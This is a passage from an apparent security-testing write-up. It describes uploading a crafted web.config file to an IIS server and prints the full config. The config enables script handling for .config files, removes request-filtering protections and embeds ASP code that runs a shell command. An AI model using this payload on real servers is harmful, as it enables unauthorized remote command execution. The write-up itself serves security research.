 So, continuing where I was. I quickly tried uploading a web.config file, and to my surprise;
No error popped up and the file was shown in the directory. \0/
So that worked...
Now lets see what I can do with it. So after googling a bit, I found an article from Soroush;
This had some example code in it to actually execute code from the web.config. (Thanks
Soroush!)
After modifying it a bit to execute a cmd command, it became:
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProces
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 <appSettings>
19 </appSettings>
20 </configuration>
21 <!–-
22 <% Response.write("-"&"->")
23 Response.write("<pre>")
24 Set wShell1 = CreateObject("WScript.Shell")
25 Set cmd1 = wShell1.Exec("whoami")
26 output1 = cmd1.StdOut.Readall()
27 set cmd1 = nothing: Set wShell1 = nothing
28 Response.write(output1)
29 Response.write("</pre><!-"&"-") %>
30 -–>
web.config hosted with ❤ by GitHub view raw